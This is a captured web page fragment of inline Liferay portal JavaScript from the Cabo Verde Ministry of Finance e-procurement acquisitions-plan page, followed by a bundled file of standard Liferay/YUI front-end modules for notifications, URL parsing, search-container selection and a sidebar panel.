for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_tiym_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_hjzj_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",resourceUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d3258830",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect).*(folderId\x3d3258830)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries",plugins:plugins})).render();searchContainer.updateDataStore(["3258652","3275658","3275723","3275889","3287088","3273233","3273188","3270658","3218971","3015700","3289841","3295261","3331980","3453607","3458895","3478180","3664687","3711173","3404529","4016331"]);var destroySearchContainer=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3doJDdzvBO",downloadEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d3258830\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d3258830\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20",
folders:{defaultParentFolderId:"3258830",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId\x3d3258830",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",redirect:encodeURIComponent("https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20"),
repositories:[{id:"89288",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1",
scopeGroupId:89288,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d%7BfolderId%7D\x26p_auth\x3doJDdzvBO",
viewFileEntryURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/notification.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 65261
content:
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
